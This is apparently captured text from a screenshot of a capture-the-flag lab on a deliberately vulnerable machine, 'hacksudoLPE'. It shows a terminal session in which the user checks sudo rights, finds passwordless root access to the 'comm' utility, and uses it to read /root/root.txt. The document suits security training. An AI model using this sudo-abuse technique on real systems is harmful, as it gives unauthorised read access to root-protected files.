 https://192.168.1.52:4200
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
hacksudoLPE login: user9
Password:
Linux hacksudoLPE 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
user9@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user9 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user9 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/comm
user9@hacksudoLPE:~$ sudo comm "/root/root.txt" /dev/null 2>/dev/null
viluhacker
user9@hacksudoLPE:~$